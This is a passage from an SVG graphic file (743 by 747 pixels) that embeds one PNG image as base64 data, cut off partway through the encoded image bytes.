<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="743px" height="747px" viewBox="0 0 743 747" enable-background="new 0 0 743 747" xml:space="preserve">  <image id="image0" width="743" height="747" x="0" y="0"
    xlink:href="[data-uri]
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
